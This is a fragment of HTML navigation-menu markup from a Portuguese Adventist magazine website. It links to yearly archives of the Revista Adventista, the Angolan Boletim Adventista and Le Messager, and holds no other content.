			<li id="sticky-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1995</span></span></span></a></li>
			<li id="sticky-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1994</span></span></span></a></li>
			<li id="sticky-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1993</span></span></span></a></li>
			<li id="sticky-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1992</span></span></span></a></li>
			<li id="sticky-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1991</span></span></span></a></li>
			<li id="sticky-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980-1989</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1989</span></span></span></a></li>
			<li id="sticky-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1988</span></span></span></a></li>
			<li id="sticky-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1987</span></span></span></a></li>
			<li id="sticky-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1986</span></span></span></a></li>
			<li id="sticky-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1985</span></span></span></a></li>
			<li id="sticky-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1984</span></span></span></a></li>
			<li id="sticky-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1983</span></span></span></a></li>
			<li id="sticky-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1982</span></span></span></a></li>
			<li id="sticky-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1981</span></span></span></a></li>
			<li id="sticky-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970-1979</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1979</span></span></span></a></li>
			<li id="sticky-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1978</span></span></span></a></li>
			<li id="sticky-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1977</span></span></span></a></li>
			<li id="sticky-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
			<li id="sticky-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
			<li id="sticky-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
			<li id="sticky-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
			<li id="sticky-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
			<li id="sticky-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
			<li id="sticky-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960-1969</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
			<li id="sticky-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
			<li id="sticky-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
			<li id="sticky-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
			<li id="sticky-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
			<li id="sticky-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
			<li id="sticky-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
			<li id="sticky-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1962</span></span></span></a></li>
			<li id="sticky-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1961</span></span></span></a></li>
			<li id="sticky-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950-1959</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1959</span></span></span></a></li>
			<li id="sticky-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1958</span></span></span></a></li>
			<li id="sticky-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1957</span></span></span></a></li>
			<li id="sticky-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1956</span></span></span></a></li>
			<li id="sticky-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1955</span></span></span></a></li>
			<li id="sticky-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-949 current_page_item " ><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1954</span></span></span></a></li>
			<li id="sticky-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1953</span></span></span></a></li>
			<li id="sticky-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1952</span></span></span></a></li>
			<li id="sticky-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1951</span></span></span></a></li>
			<li id="sticky-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940-1949</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1949</span></span></span></a></li>
			<li id="sticky-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1948</span></span></span></a></li>
			<li id="sticky-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1947</span></span></span></a></li>
			<li id="sticky-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1946</span></span></span></a></li>
			<li id="sticky-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1945</span></span></span></a></li>
			<li id="sticky-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1944</span></span></span></a></li>
			<li id="sticky-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1943</span></span></span></a></li>
			<li id="sticky-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1942</span></span></span></a></li>
			<li id="sticky-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1941</span></span></span></a></li>
			<li id="sticky-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="sticky-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista das Missões</span></span></span></a></li>
	<li id="sticky-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Boletim Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
		<li id="sticky-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
		<li id="sticky-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
		<li id="sticky-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
		<li id="sticky-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
		<li id="sticky-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
		<li id="sticky-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		<li id="sticky-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
		<li id="sticky-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
		<li id="sticky-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
		<li id="sticky-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
		<li id="sticky-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
		<li id="sticky-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
		<li id="sticky-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
	</ul>
</li>
	<li id="sticky-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Le Messager</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1900-1909</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1905</span></span></span></a></li>
			<li id="sticky-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1906</span></span></span></a></li>
			<li id="sticky-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1907</span></span></span></a></li>
			<li id="sticky-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1908</span></span></span></a></li>
			<li id="sticky-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1909</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910-1919</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910</span></span></span></a></li>
			<li id="sticky-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1911</span></span></span></a></li>
			<li id="sticky-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1912</span></span></span></a></li>
			<li id="sticky-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1913</span></span></span></a></li>
			<li id="sticky-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1914</span></span></span></a></li>
			<li id="sticky-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1917</span></span></span></a></li>
			<li id="sticky-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1918</span></span></span></a></li>
			<li id="sticky-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1919</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920-1929</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920</span></span></span></a></li>
			<li id="sticky-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1921</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="sticky-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jornadas de Fé</span></span></span></a></li>
